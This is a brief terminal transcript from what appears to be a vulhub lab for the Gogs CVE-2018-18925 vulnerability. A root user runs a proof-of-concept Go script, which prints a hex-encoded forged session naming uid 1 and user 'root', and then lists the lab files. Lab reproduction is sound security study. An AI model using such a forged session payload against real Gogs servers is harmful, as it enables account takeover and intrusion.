 root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925# vim poc.go
root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925#
root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925#
root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925# go run poc.go
0eff81040102ff82000110011000005aff82000306737472696e670c0a00085f6f6c645f75696406737472696e670c0300013106737472696e670c05000375696
405696e7436340402000206737472696e670c070005756e616d6506737472696e670c060004726f6f74
root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925# ls -al
total 212
drwxr-xr-x 2 root root 4096 Dec 23 22:38 .
drwxr-xr-x 3 root root 4096 Nov 18 12:52 ..
-rw-r--r-- 1 root root 55749 Nov 18 12:52 1.png
-rw-r--r-- 1 root root 133658 Nov 18 12:52 2.png
-r----x--x 1 root root 106 Dec 23 22:38 data
-rw-r--r-- 1 root root 104 Dec 23 14:32 docker-compose.yml
-rw-r--r-- 1 root root 696 Dec 23 22:38 poc.go
-rw-r--r-- 1 root root 2156 Nov 18 12:52 README.md